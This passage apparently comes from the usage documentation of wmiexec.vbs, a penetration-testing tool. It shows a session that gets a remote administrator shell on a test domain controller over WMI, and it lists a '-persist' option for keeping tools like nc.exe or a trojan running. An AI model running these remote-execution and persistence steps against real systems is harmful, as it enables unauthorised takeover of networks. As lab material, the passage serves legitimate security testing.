 -waitTIME [both mode] ,delay TIME to read result,
eg. 'systeminfo -wait5000' 'ping google.com -wait2000'
-persist [both mode] ,running command background and persistent
such as nc.exe or Trojan
Y:\tools\pentest>cscript wmiexec.vbs /shell dc-01.test.local
Microsoft (R) Windows Script Host Version 5.812
Copyright (C) Microsoft Corporation. All rights reserved.
WMIEXEC : Target -> dc-01.test.local
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\
C:\Windows\system32>whoami
test\administrator
C:\Windows\system32>exit
WMIEXEC : Share deleted sucess.
Y:\tools\pentest>whoami
test\yifan
Y:\tools\pentest>